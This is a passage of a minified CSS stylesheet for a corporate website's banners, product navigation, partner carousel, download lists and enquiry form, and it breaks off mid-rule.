.htcm_bigdata_cont .std_text2 {    color: #fff;}.htcm_bigdata_jia {    font-size: 72px;    font-weight: bold;    position: relative;    top: -5px;}.htcm_bigdata::after {    content: "";    position: absolute;    width: 1px;    height: 60px;    background-color: #fff;    left: 20.5%;    top: 50%;    transform: translateY(-50%);}.htcm_bigdata::before {    content: "";    position: absolute;    width: 1px;    height: 60px;    background-color: #fff;    right: 40%;    top: 50%;    transform: translateY(-50%);}.home_news_right_cont {    border: 1px solid #fff;    transition: all 0.36s;}.ys_banner .slick-current .ys_ban_title {    animation: fadeUp .7s cubic-bezier(0.25,0.46,0.45,0.94) both;}.ys_banner .slick-current .mod_btn {    animation: fadeUp .7s cubic-bezier(0.25,0.46,0.45,0.94) both;    animation-delay: 0.2s;}.ys_banner .fadeups .ys_ban_title {    animation: fadeUp .7s cubic-bezier(0.25,0.46,0.45,0.94) both;}.ys_banner .fadeups .mod_btn {    animation: ysfadeInUp .5s ease-in-out both;    animation-delay: 0.2s;}.ys_banner .slick-dots {    display: none !important;}.ys_phnav_logo img {    width: 100%;}.hnrc_arrow>div .ys_imgbox_cover {    width: 24px;}/* 940 / 205  = 100vh / ? *//* 100vh * 0.218 = ? *//* x * 0.218 = y *//* home-end *//* b1 *//* banner */.plan_cont {    padding-top: 100px;}.mod_banner {    position: relative;}.mod_banner_ph {    display: none;}.mod_banner_bg {    position: relative;}.mod_banner_bg img {    width: 100%;}.mod_banner_bg::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #008CFF 100%);    opacity: 0.8;}.mod_banner_bgbox {    content: "";    position: absolute;    width: 100%;    height: 100%;    right: 0;    top: 0;    background-color: #ffffff;    z-index: 10;    visibility: hidden;}.slideleft {    animation: slideleft 0.6s ease-in-out both;}.slideleftop {    animation: slideleftop 0.3s ease-in-out both;}.slideleftop2 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.1s;}.slideleftop3 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.2s;}.slideleftop4 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.3s;}.slideleftop5 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.4s;}.slideleftop6 {    animation: slideleftop 0.3s ease-in-out both;    animation-delay: 0.5s;}@keyframes slideleft {    to {        width: 0%;    }}@keyframes slideleftop {    from {        opacity: 0;        transform: translateX(-30px);    }    to {        opacity: 1;        transform: translateX(0px);    }}.mod_banner_tit {    color: #fff;    font-family: PoppinsSemiBold;    border-bottom: 1px solid rgba(255, 255, 255, 0.5);    font-weight: 600;    padding-bottom: 32px;    margin-bottom: 24px;}.mod_banner_text {    color: #fff;    font-weight: bold;}.mod_1720 {    margin: 0 auto;    padding: 0 100px;}.mod_banner.type2 .mod_banner_cont {    top: initial;    transform: translateX(-50%);    bottom: 26.5625%;}.mod_banner_textbot p {    color: #fff;}.mod_banner_textbot {    margin-top: 24px;}/* banner-end */.c_smnav1 {    display: flex;    justify-content: flex-end;    position: relative;    z-index: 10;}.c_smnav1_item {    margin-left: 8px;}.c_smnav1_a {    display: inline-block;    font-size: 14px;    line-height: 20px;    color: rgba(32, 49, 70, 0.5);    transition: all 0.36s;}.c_smnav1_img {    line-height: 20px;    font-size: 0;}.c_smnav1_icon {    line-height: 20px;    margin-right: 8px;    color: rgba(32, 49, 70, 0.5);}.c_smnav1_icon {    font-size: 14px;}.c_smnav1 {    margin-top: 24px;    padding-bottom: 24px;    border-bottom: 1px solid;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.plan_main {    margin-top: 80px;}.plan_item_idx {    width: 100%;    display: flex;    align-items: center;    color: #fff;    font-family: PoppinsSemiBold;    font-weight: 600;    position: relative;    margin-bottom: 40px;}.plan_item_idx div {    flex-grow: 1;    line-height: 1.5;}.plan_item_idx::before {    content: "";    display: block;    width: 50px;    margin-right: 24px;    flex-shrink: 0;    height: 1px;    background-color: #FFFFFF;}.section:not(:first-child) {    display: none;}.plan_list {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;    padding-bottom: 40px;}.plan_item {    width: 50%;    padding: 0 18px;    margin-bottom: 80px;}.plan_item_cont {    display: block;    transition: all 0.5s;    position: relative;}.plan_item_cont_bg {    position: relative;}.plan_item_cont_bg .ys_imgbox_cover::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.4;}.plan_item_cont_info {    position: absolute;    top: 0;    left: 0;    padding-top: 60px;    padding-left: 60px;    padding-right: 45px;    width: 100%;}.pici_tit {    font-weight: bold;    color: #fff;    margin-bottom: 32px;}.pici_ehtit {    display: flex;    align-items: center;    font-size: 14px;    line-height: 1.8;    font-weight: 700;    font-family: 'PoppinsBold';    color: #fff;    text-transform: uppercase;    margin-bottom: 36px;}.pici_ehtit_before {    width: 240px;    height: 1px;    background-color: rgba(255, 255, 255, 0.5);    margin-right: 24px;    transition: all 0.36s;    position: relative;}.pici_ehtit_before::after {    content: "";    position: absolute;    width: 0%;    height: 100%;    left: 0;    top: 0;    background-color: #fff;    transition: all 0.5s;}.pici_text {    color: #fff;}.plan_item_cont_more {    position: absolute;    width: 100%;    bottom: 0;    left: 0;    padding: 40px 40px 32px;    background-color: #fff;}.picm_flex {    display: flex;    justify-content: space-between;    align-items: center;    padding-bottom: 28px;    width: 100%;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    transition: all 0.36s;    position: relative;}.picm_flex::after {    content: "";    position: absolute;    width: 0%;    height: 1px;    background-color: rgba(0, 77, 140, 1);    bottom: -1px;    left: 0;    transition: all 0.36s;}.picm_flex_icon {    width: 48px;}.picm_flex_icon img {    width: 100%;    transition: all 0.5s;}.picm_flex_text {    color: rgba(32, 49, 70, 1);    transition: all 0.36s;}.mod_touch {    display: flex;}.mod_touch>a {    display: block;    width: 50%;    position: relative;    padding: 85px 0;}.mod_touch_cont {    width: 500px;    margin: 0 auto;    position: relative;    z-index: 2;}.mod_touch_enquiry::after,.mod_touch_server::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.5;}.mod_touch_tit {    color: #fff;    font-weight: bold;    margin-bottom: 32px;}.mod_touch_ehtit {    display: flex;    align-items: center;    margin-bottom: 40px;}.mod_touch_ehtit span {    display: block;    flex-grow: 1;    height: 1px;    background-color: rgba(255, 255, 255, 0.5);    margin-right: 24px;    position: relative;}.mod_touch_ehtit span::after {    content: "";    position: absolute;    transition: all 0.5s;    width: 0%;    left: 0;    top: 0;    height: 1px;    background-color: #fff;}.mod_touch_ehtit div {    flex-shrink: 0;    color: #fff;    font-family: 'PoppinsBold';    font-weight: 700;}.mod_touch_link {    display: flex;    align-items: center;}.mod_touch_link_text {    color: #fff;    margin-right: 16px;}.mod_touch_link_img {    width: 24px;}.mod_touch_link_img img {    width: 100%;    transition: all 0.5s;}/* b1-end *//* b2 */.plansum_main .mod_banner_bg::after {    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);}.plansum_introduce {    position: relative;    overflow: hidden;}.plansum_introduce_bg {    position: absolute;    width: 970px;    top: -20px;    left: -215px;    z-index: -1;}.plansum_introduce_cont {    display: flex;}.plansum_introduce_left {    flex-grow: 1;    padding-right: 36px;}.mod_ehtit {    color: #004D8C;    opacity: 0.5;    font-weight: 700;    font-family: 'PoppinsBold';}.mod_tit {    font-weight: 700;    color: #203146;}.plansum_introduce_left .mod_titbox {    margin-bottom: 80px;}.plansum_introduce_subtit {    color: #203146;    margin-bottom: 32px;}.plansum_introduce_text p {    color: #666;}.plansum_introduce_right {    width: 48.75%;    flex-shrink: 0;    cursor: pointer;    position: relative;}.plansum_introduce_right_imgvidoe {    position: relative;}.plansum_introduce_right_imgvidoe.novideo::after {    display: none;}.plansum_introduce_right_imgvidoe::after {    content: "";    width: 100%;    height: 100%;    position: absolute;    left: 0;    top: 0;    z-index: 2;    background: linear-gradient(0deg, rgba(0, 77, 140, 0.4), rgba(0, 77, 140, 0.4));}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {    width: 2px;}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {    background-color: #004d8c;}.videobtn {    width: 80px;    position: absolute;    left: 50%;    top: 50%;    transform: translate(-50%, -50%);    z-index: 3;}.plansum_introduce_right video {    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    object-fit: cover;    z-index: 2;}.plansum_introduce_right img:last-child {    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    object-fit: cover;}.plansum_introduce_right_text p {    color: #666;    margin-top: 16px;    text-align: center;}/*.plansum_sort {*//*    background-color: #F3F8FC;*//*}*/.plansum_sort_left {    width: 136px;    flex-shrink: 0;}.plansum_sort_left_list {    position: relative;    padding-top: 35px;    overflow: hidden;}.plansum_sort_left_list::before {    content: "";    left: 0;    height: 100%;    width: 2px;    top: 0;    position: absolute;    background-color: #fff;}.plansum_sort_left_item {    line-height: 50px;    color: rgba(32, 49, 70, .3);    transition: all 0.36s;    position: relative;    padding-left: 14px;    margin-bottom: 32px;    transition: all 0.36s;    cursor: pointer;}.plansum_sort_left_item::before {    content: "";    position: absolute;    height: 0%;    width: 4px;    background-color: #004D8C;    left: -1px;    top: 0;    transition: all 0.36s;}.plansum_sort_left_item.on::before {    height: 100%;}.plansum_sort_left_item.on {    color: #004D8C;}.plansum_sort_left_item.noact::before {    height: 0%;}/*.plansum_sort_left_item.noact {*//*    color: rgba(32, 49, 70, .3);*//*}*/.plansum_sort_cont {    display: flex;}.plansum_sort_tit {    color: #203146;    margin-bottom: 50px;    font-weight: bold;}.plansum_sort_right_video {    position: relative;    margin-bottom: 12px;}.plansum_sort_right {    padding-left: 111px;    /* width: 100%; */    width: calc(100% - 136px);}.plansum_sort_right_video video {    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    object-fit: cover;}.plansum_sort_text {    margin-bottom: 40px;}.plansum_sort_right_l .mod_btn {    margin-bottom: 40px;}.psrl_list {    /* display: flex; */    margin: 0 -25px;}.psrl_item {    width: 33.333333%;    padding: 0 25px;}.psrl_item_cont .ys_imgbox_cover {    margin-bottom: 8px;}.psrl_item_cont_text {    text-align: center;}.psrl_item_cont{    cursor: pointer;}.plansum_sort_bigslick {    width: 100%;}.plansum_sort_bigslick_cont {    display: flex;    align-items: center;}.plansum_sort_right_r {    padding-left: 158px;}.plansum_sort_right_l {    padding-top: 40px;    width: 48.535564%;}.psrr_item {    padding-bottom: 52px;    margin-bottom: 47px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.psrr_item:first-child {    padding-top: 52px;}.psrr_item:last-child {    margin-bottom: 0;    border-bottom: none}.psrr_item_tit {    color: rgba(255, 168, 0, 1);    margin-bottom: 16px;    font-weight: bold;}.plansum_major {    padding-bottom: 80px;}.plansum_major_hd {    padding-top: 100px;    padding-bottom: 190px;    position: relative;    z-index: 1;}.plansum_major_hd::after {    content: "";    position: absolute;    top: 0;    left: 0;    z-index: -1;    width: 100%;    height: 100%;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.5;}.plansum_major_hd_tit {    display: flex;    align-items: center;    justify-content: space-between;    padding-bottom: 40px;    border-bottom: 1px solid rgba(255, 255, 255, 0.5);    margin-bottom: 24px;}.plansum_major_hd_tit div {    color: #fff;}.plansum_major_hd_tit .mod_tit {    color: #fff;}.plansum_major_hd_text p {    color: #fff;}.plansum_major_bd_nav {    padding: 0 20px;    background-color: #fff;    margin-top: -87px;    position: relative;    z-index: 2;}.plansum_major_bd_nav.isfixed {    position: fixed;    top: 80px;    z-index: 80;    margin: 0;    width: 1440px;    left: 50%;    transform: translateX(-50%) !important;    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.03);    transition: width 1s;}.pmbn_list {    display: flex;    align-items: center;    padding: 24px 0;}.pmbn_item {    width: 14.285714%;    cursor: pointer;}.pmbn_item .pmbn_cont::after {    content: "";    position: absolute;    width: 1px;    height: 100%;    background-color: rgba(0, 77, 140, 1);    transition: all 0.36s;    left: -1px;    top: 0;    opacity: 0;}.pmbn_item .pmbn_cont::before {    content: "";    position: absolute;    width: 1px;    height: 100%;    background-color: rgba(0, 77, 140, 1);    transition: all 0.36s;    right: -1px;    top: 0;    opacity: 0;    transition: all 0.36s;}.pmbn_item span::after {    content: "";    position: absolute;    width: 100%;    height: 2px;    background-color: rgba(0, 77, 140, 1);    left: 0;    bottom: 0;    opacity: 0;    transition: all 0.36s;}.pmbn_item.act span::after,.pmbn_item.act .pmbn_cont::before,.pmbn_item.act .pmbn_cont::after {    opacity: 1;}.pmbn_cont {    position: relative;    text-align: center;    padding: 0 10px;    border-left: 1px solid;    border-left: 1px solid rgba(0, 77, 140, 0.2);}.pmbn_cont span {    position: relative;    line-height: 40px !important;    display: inline-block;}.pmbn_item:last-child .pmbn_cont {    border-right: 1px solid rgba(0, 77, 140, 0.2);}.plansum_major_bd_cont {    margin-top: 40px;}.pmbc_list {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.pmbc_item {    width: 50%;    padding: 0 18px;    margin-bottom: 36px;}.pmbc_cont {    display: flex;    height: 100%;    background-color: #F3F8FC;    box-shadow: 0px 2px 8px rgba(0, 77, 140, 0.1), 0px 2px 16px rgba(0, 77, 140, 0.05);}.pmbc_cont_left {    width: 52.8571%;    position: relative;}.pmbc_cont_left>.ys_imgbox_cover {    height: 100%;}.pmbc_cont_left>.ys_imgbox_cover img {    height: 100%;    width: 100%;}.pmbc_cont_right {    width: calc(100% - 52.8571%);}.pmbc_cont_left_img {    position: absolute;    width: 100%;    top: 45%;    transform: translateY(-50%);    left: 0;    padding-left: 20px;    padding-right: 15px;}.pmbc_cont_left_link {    position: absolute;    width: 100%;    bottom: 18px;    left: 20px;}.pcll_text {    color: #fff;    margin-right: 16px;}.pcll_img {    width: 24px;    line-height: 28px;}.pcll_img img {    width: 100%;    transition: all 0.5s;}.pmbc_cont_right {    padding-top: 30px;    padding-bottom: 30px;    padding-right: 32px;}.pmbc_cont_right_tit {    color: #203146;    font-weight: bold;    margin-bottom: 16px;}.pmbc_cont_right_list {}.pmbc_cont_right_item {    padding-left: 20px;    margin-bottom: 8px;    position: relative;}.pmbc_cont_right_item::after {    content: "";    position: absolute;    width: 12px;    height: 12px;    border-radius: 50%;    border: 1px solid #FFA800;    padding: 2px;    background-clip: content-box;    background-color: #FFA800;    left: 0;    top: 4px;}.pmbc_cont_right_text {    font-size: 14px;    line-height: 1.6;    color: #004D8C;}.plansum_partner_cont {    padding-left: calc((100% - 1440px) / 2);    position: relative;}.plansum_partner_cont {}.plansum_partner_center {    padding: 100px 120px;    background: url(../images/b2_img_09.jpg) center/cover no-repeat;    position: relative;    z-index: 1;}.plansum_partner_center::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    z-index: -1;    opacity: 0.5;}.plansum_partner_listbox {    padding: 0 120px;    overflow: hidden;    margin-top: -50px}.plansum_partner_item_cont {    box-shadow: 0px 0px 8px rgba(45, 101, 242, 0.1);}.plansum_partner_swiper {    overflow: initial !important;    margin: 0 -17px;}.plansum_partner_listbox{    padding-bottom: 10px;}.plansum_partner_item {    padding: 0 17px;}.ys_select  .iconfont{    display: block;    transition: all 0.36s;}.ys_select.act .iconfont {    transform: rotate(180deg);}/* 匀速运动 */.plansum_partner_listbox .swiper-container-free-mode>.swiper-wrapper {    -webkit-transition-timing-function: linear;    /*之前是ease-out*/    -moz-transition-timing-function: linear;    -ms-transition-timing-function: linear;    -o-transition-timing-function: linear;    transition-timing-function: linear;    margin: 0 auto;}.plansum_download {    margin-top: 100px;    padding-bottom: 100px;    background: #F3F8FC;    position: relative;    overflow: hidden;    z-index: 1;}.plansum_download_bg {    position: absolute;    width: 1153px;    left: -400px;    top: -65px;    z-index: -1;}.plansum_download_bg img{    width: 100%;}.plansum_download_cont {    display: flex;}.plansum_download_cont_left {    width: calc(100% - 65.833333%);    padding-right: 30px;}.plansum_download_cont_right {    width: 65.833333%;}.pdcr_list {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.pdcr_item {    padding: 0 18px;    width: 50%;    margin-bottom: 30px;}.pdcr_cont {    display: flex;    flex-direction: column;    justify-content: space-between;    height: 100%;    background-color: #fff;    padding: 24px;}.pdcr_cont_tit {    font-weight: bold;    margin-bottom: 16px;    color: #203146;    height: 33.6px;    overflow: hidden;}.pdcr_cont_text {    padding-bottom: 14px;    margin-bottom: 16px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.pdcr_cont_text p{    height: 57.6px;    overflow: hidden;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 2;    overflow: hidden;}.pdcr_cont_download {    display: flex;    justify-content: space-between;    align-items: center;}.pdcr_cont_download_type {    color: #FFA800;}.pdcr_cont_download_right {    display: flex;    align-items: center;}.pdcr_cont_download_text {    font-size: 14px;    line-height: 1.6;    color: #004D8C;    margin-right: 16px;}.pdcr_cont_download_img {    width: 24px;}.pdcr_cont_download_img img {    width: 100%;}.mod_form {    display: flex;    position: relative;    width: 100%;}.mod_form_left {    width: 36.25%;    height: 100%;    position: absolute;    left: 0;    top: 0;}.mod_form_left::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.5;}.mod_form_left_img {    height: 100%;}.mod_form_left_img img {    width: 100%;    height: 100%;    object-fit: cover;}.mod_form_right {    width: 100%;    padding-left: 36.25%;    padding: 80px calc((100% - 1440px) / 2) 80px 36.25%;}.mod_form_right form {    padding-left: 36px;}.mod_form_cont {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.mfci_cont_text {    display: block;    color: #203146;    margin-bottom: 4px;    cursor: pointer;}.mfci_cont_text span {    color: #FA4B75;}.mod_form_cont_item {    width: 50%;    padding: 0 18px;    margin-bottom: 20px;}.mfci_cont input {    width: 100%;    height: 50px;    font-size: 16px;    color: #203146;    background: #FFFFFF;    border: 1px solid rgba(51, 91, 145, 0.2);    padding: 0 16px;}.mod_form_select .ys_select_xtbbox {    right: 16px;}.ys_select_xtbbox .iconfont {    font-size: 14px;    color: rgba(51, 91, 145, 1);    font-weight: bold;}.mod_form_cont_item textarea {    width: 100%;    height: 140px;    display: block;    border: 1px solid rgba(51, 91, 145, 0.2);    padding: 16px;    font-size: 16px;    color: #203146;    background-color: #fff;}.mod_form_cont_item.block {    width: 100%;}.ys_select_bd {    border: 1px solid rgba(51, 91, 145, 0.2);    border-top: 0;    background-color: #Fff;    max-height: 185px;}.ys_select_li {    padding: 15px 25px;    /* border-bottom: 1px solid rgba(51, 91, 145, 0.2); */    transition: all 0.36s;    font-size: 16px;    line-height: 1.5;}.ys_select_li:last-child {    border-bottom: none;}.mfci_cont_verify {    display: flex;}.mfci_cont_verify input {    width: 100%;    margin-right: 24px;}.mfci_cont_verify_img {    width: 140px;    flex-shrink: 0;    cursor: pointer;}.mfci_cont_verify_img img {    width: 100%;}.mfci_submit {    display: flex;    align-items: center;    justify-content: center;    background: #004D8C;    border-radius: 80px;    margin-top: 32px;    cursor: pointer;}.mfci_submit_text {    color: #fff;    margin-right: 16px;    line-height: 50px;}.mfci_submit_icon {    width: 24px;}.mfci_submit_icon img {    width: 100%;}.mfci_clause {    margin-top: 14px;    display: flex;    ;}.mfci_clause_check {    width: 16px;    height: 16px;    border-radius: 50%;    border: 1px solid rgba(32, 49, 70, 0.5);    left: 0;    top: 0;    padding: 3px;    background-clip: content-box;    transition: all 0.36s;    cursor: pointer;    margin-right: 16px;    margin-top: 4px;}.mfci_clause_text {    font-size: 14px;    line-height: 1.8;    color: rgba(32, 49, 70, 0.6);}.mfci_clause_text a {    margin-left: 8px;    color: #335B91;}.mfci_clause_check.act {    background-color: #004d8c;}.mod_form_text {    position: absolute;    left: calc((100% - 1440px) / 2);    top: 50%;    transform: translateY(-50%);}.mod_form_text .mod_ehtit {    color: #FFFFFF;}.mod_form_text .mod_tit {    color: #FFFFFF;}/* b2-end *//* b3 */.product_nav {    margin-bottom: 26px;}.product_nav_cont {    padding: 20px 80px;    background-color: #fff;    box-shadow: 0px 2px 4px rgba(0, 77, 140, 0.2);}.product_nav_list {    display: flex;    margin: 0 -23px;}.product_nav_item {    width: 12.5%;    padding: 0 23px;}.pnic_img {    width: 80px;    margin: 0 auto 8px;}.product_nav_item_cont {    display: block;    height: 100%;    opacity: 0.5;    transition: all 0.36s;    cursor: pointer;    padding: 8px 0;}.product_nav_item_cont .std_text2 {    color: #203146;    text-align: center;    transition: all 0.36s;}.product_nav_item.act .std_text2 {    color: #fff;}.product_nav_item.act .product_nav_item_cont {    opacity: 1;    background-color: #004d8c;}.product_nav_item.act .pnic_img img:last-child {    opacity: 1;}.product_nav_item .pnic_img img:last-child {    opacity: 0;    transition: all 0.36s;}.product_nav_item.noact .product_nav_item_cont {    opacity: 0.5;    background-color: #fff;}.product_nav_item.noact .pnic_img img:last-child {    opacity: 0;}.product_nav_item.noact .std_text2 {    color: #203146;}.product_screen {    display: flex;    align-items: center;    justify-content: space-between;    position: relative;    z-index: 2;}.product_screen_select .ys_select input {    width: 280px;    height: 50px;    border: 1px solid rgba(51, 51, 51, 0.3);    padding: 0 24px;    font-size: 16px;}.product_screen_select .ys_select_xtbbox {    right: 24px;}.product_screen_select .iconfont {    font-weight: initial !important;}.product_screen_select {    display: flex;    align-items: center;}.ys_select_plan {    margin-right: 40px;}.ys_select input::-webkit-input-placeholder {    /* WebKit, Blink, Edge */    color: #203146;}.ys_select input::-moz-placeholder {    /* Mozilla Firefox 19+ */    color: #203146;}.ys_select input input::-ms-input-placeholder {    /* Microsoft Edge */    color: #203146;}.product_screen_select .ys_select_li {    padding: 15px 25px;    background-color: #fff;    /* border-bottom: 1px solid rgba(51, 51, 51, 0.3); */    transition: all 0.36s;}.product_screen_select .ys_select_li:last-child {    border-bottom: none;}.product_screen_btngroup {    display: flex;}.product_screen_btngroup>div {    text-align: center;    line-height: 53px;    width: 120px;    border-radius: 80px;    cursor: pointer;}.product_screen_reset {    border: 1px solid #004D8C;    color: #004D8C;    margin-right: 40px;}.product_screen_confirm{    background: #004D8C;}.product_screen_confirm a{    color: #fff;    width: 100%;    height: 100%;    display: block;    line-height: 53px;    cursor: pointer !important;}.product_list {    margin-top: 66px;    margin-bottom: 44px;    overflow: hidden;}.pc_fenye li {    width: 33px;    height: 33px;    border-radius: 0px;    border: 1px solid #004D8C;}.end li,.first li,.next li,.prev li {    font-size: 12px;    font-weight: bold;}.pc_fenye li.activepage {    background-color: #004D8C;}.product_main .mod_page {    margin-bottom: 100px;}.pc_fenye li {    color: #203146;}.comp-tabli.omit li {    border: none;}/* b3-end*//* b4 */.detailsp_main {    margin-top: 100px;}.detailsp_intro {    margin-bottom: 140px;}.detailsp_intro_top {    /* 新增 */    /* margin-top: 50px; */    /* 新增-end */    display: flex;    justify-content: space-between;}.detailsp_intro_top_left {    width: 300px;}.detailsp_intro_top_right {    width: 700px;    padding-top: 25px;}.detailsp_intro_subtit {    color: #203146;    font-weight: bold;    margin-bottom: 32px;}.detailsp_intro_bot {    display: flex;}.detailsp_intro_bot_left {    width: 79.861111%;    /* 新增 */    width: calc(100% - 290px);    /* 新增-end */    position: relative;    padding-right: 80px;}.dibl_list {    background-color: #F3F8FC;    height: 100%;}.dibl_cont {    padding: 0 92px;    position: relative;}.dibl_cont_video{    position: absolute;    z-index: 2;    width: 100%;    height: 100%;    object-fit: cover;    top: 0;    left: 0;}.dibl_cont_video_box{    position: absolute;    z-index: 2;    width: 100%;    height: 100%;    object-fit: cover;    top: 0;    left: 0;}.dibl_dots_center {    font-weight: bold;    font-family: 'Righteous';    color: #fff;    font-size: 18px;}.dibl_dots_center_sum {    opacity: 0.5;}.dibl_dots {    position: absolute;    bottom: 0;    left: 0;    width: 210px;    height: 40px;    background: #004D8C;    z-index: 10;}.dibl_dots_flex {    height: 100%;    display: flex;    align-items: center;    justify-content: space-between;    padding: 0 14px;}.dibl_dots_center_cen {    margin: 0 8px;}.dibl_dots_left,.dibl_dots_right {    cursor: pointer;    transition: all 0.36s;    /* 新增 */    width: 25px;    /* 新增-end */}/* 新增 */.dibl_dots_left img,.dibl_dots_right img {    width: 100%;}/* 新增-edn */.dibl_dots_left {    opacity: 0.5;    pointer-events: none;}.dibr_item_cont {    position: relative;}.dibr_item_cont .ys_imgbox_cover::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(180deg, rgba(3, 34, 94, 0) 65.64%, rgba(3, 34, 94, 0.8) 100%)}.dibr_item_cont_text {    color: #fff;    position: absolute;    width: 100%;    padding: 12px;    bottom: 0;    left: 0;    z-index: 2;}.dibr_list {    height: 436px;}.dibr_item {    margin-bottom: 16px;}.dibr_list .slick-list {    overflow: initial !important;}.detailsp_intro_bot {    height: 596px;    /* overflow: hidden; */}.detailsp_intro_bot_right {    position: relative;}.detailsp_intro_bot_right {    width: 290px;    flex-shrink: 0;}.dibr_listdots_up {    border-radius: 50%;    width: 80px;    position: absolute;    top: 0;    left: 50%;    transform: rotate(180deg) translate(50%, 50%);    backdrop-filter: blur(4px);    cursor: pointer;    transition: all 0.36s;    /* opacity: 0;    pointer-events: none; */}.detailsp_intro_bot_right .slick-disabled{    opacity: 0;}.dibr_listdots_dowm {    border-radius: 50%;    width: 80px;    position: absolute;    bottom: 0;    left: 50%;    transform: translate(-50%, 50%);    backdrop-filter: blur(4px);    cursor: pointer;    transition: all 0.36s;}.dibr_listbox {    height: 100%;    overflow: hidden;}.detailsp_adv_left_list {    /* 新增 */    max-height: 225px;    /* 新增-end */}/* 新增 */.detailsp_adv_left_list .mCSB_outside+.mCSB_scrollTools {    right: -20px!important;}/* 新增-end */.detailsp_adv_left_item {    display: flex;}.detailsp_adv_left_item::before {        flex-shrink: 0;    content: "";    display: block;    width: 12px;    height: 12px;    border-radius: 50%;    border: 1px solid rgba(255, 168, 0, 1);    padding: 3px;    background-color: rgba(255, 168, 0, 1);    background-clip: content-box;    margin-top: 8px;    margin-right: 8px;}.detailsp_adv {    background: #F3F8FC;    display: flex;    justify-content: flex-end;    position: relative;}.detailsp_adv_right {    width: 50%;    position: relative;}.detailsp_adv_right::after {    content: '';    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: #004D8C;    opacity: 0.92;}.detailsp_adv_right img {    width: 100%;}.detailsp_adv_right img:first-child {    filter: grayscale(100%);}.detailsp_adv_right img:last-child {    position: absolute;    width: 88.1104%;    left: 0% !important;    top: 50%;    transform: translateY(-50%);    z-index: 1;}.detailsp_adv_left {    position: absolute;    bottom: 90px;    width: 100%;    padding-left: calc((100% - 1440px) / 2);    padding-right: calc(50% + 145px);}.detailsp_adv_left .mod_titbox {    margin-bottom: 50px;}.detailsp_adv_left_item {    margin-bottom: 8px;}.diit_icon {    width: 26px;    height: 26px;    position: relative;}.diit_icon1 {    content: "";    position: absolute;    width: 100%;    height: 100%;}.diit_icon1::before {    content: "";    position: absolute;    width: 100%;    height: 2px;    transition: all 0.5s;    top: 50%;    transform: translateY(-50%);    background-color: rgb(32, 49, 70);}.diit_icon2 {    content: "";    position: absolute;    width: 100%;    height: 100%;}.diit_icon2::before {    content: "";    position: absolute;    width: 2px;    height: 100%;    transition: all 0.36s;    left: 50%;    transform: translateX(-50%);    background-color: rgb(32, 49, 70);}.detailsp_info_list {    padding-top: 50px;}.detailsp_info_item {    margin-bottom: 32px;}.detailsp_info_item:first-child .detailsp_info_item_bot {    display: block;}.detailsp_info_item:last-child {    margin-bottom: 0;}.detailsp_info_item_top {    display: flex;    align-items: center;    justify-content: space-between;    padding-bottom: 32px;    border-bottom: rgba(0, 77, 140, 0.2) 1px solid;    cursor: pointer;}.detailsp_info_item_bot {    padding: 24px 0 0;    display: none;}.diib_item {    margin-bottom: 16px;}.diib_item:last-child {    margin-bottom: 0;}.diib_item span {    font-weight: bold;    color: #004D8C;    margin-right: 8px;}.diit_tit {    color: #203146;    font-weight: bold;}.detailsp_info_item.act .diit_icon2::before {    transform: rotate(-90deg) translateX(-50%);    opacity: 0;}.detailsp_info_download {    display: flex;    margin-top: 60px;}.detailsp_info{    padding-bottom: 100px;}.detailsp_info_download_manual {    padding: 0 27px;    display: flex;    align-items: center;    justify-content: center;    min-width: 210px;    background-color: #004D8C;    margin-right: 36px;}.detailsp_info_download_manual .std_text1 {    color: #fff;}.detailsp_info_download>a {    cursor: pointer;}.detailsp_info_download>a .std_text1 {    margin-right: 16px;    line-height: 60px;}.detailsp_info_download_book {    display: flex;    align-items: center;    justify-content: center;    width: 456px;    border: 1px solid #004D8C;    ;}.detailsp_info_download_book .std_text1 {    color: #004D8C;}.didm_icon {    width: 32px;}.didm_icon img {    width: 100%;}.technology_cont {    margin-top: 100px;    padding-bottom: 40px;    overflow: hidden;}.pici_text p {    color: #fff;}.dibl_list .slick-list,.dibl_list .slick-track,.dibl_list .slick-slide,.dibl_cont {    height: 100%;}.dibl_cont {    display: flex;    align-items: center;}/* b4-end *//* c2 */.laser_nav_list {    display: flex;}.laser_nav_item {    width: 20%;    border-right: 1px solid #ccdbe8;}.laser_nav_item:first-child {    border-left: 1px solid #ccdbe8;}.laser_nav_item_cont {    display: block;    transition: all 0.36s;    position: relative;}.laser_nav_item_cont::after {    content: "";    position: absolute;    width: 0%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(278.05deg, #002BC6 0%, 